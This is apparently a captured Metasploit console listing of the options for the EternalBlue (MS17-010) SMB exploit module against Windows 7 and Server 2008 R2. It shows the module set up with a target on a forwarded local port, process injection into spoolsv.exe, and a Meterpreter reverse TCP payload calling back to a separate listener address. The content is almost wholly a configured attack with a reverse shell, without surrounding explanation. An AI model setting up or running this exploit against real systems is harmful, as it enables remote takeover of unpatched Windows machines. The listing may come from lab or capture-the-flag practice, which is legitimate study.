 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 127.0.0.1 yes The target address
RPORT 42000 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.1.40 yes The listen address
LPORT 43000 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs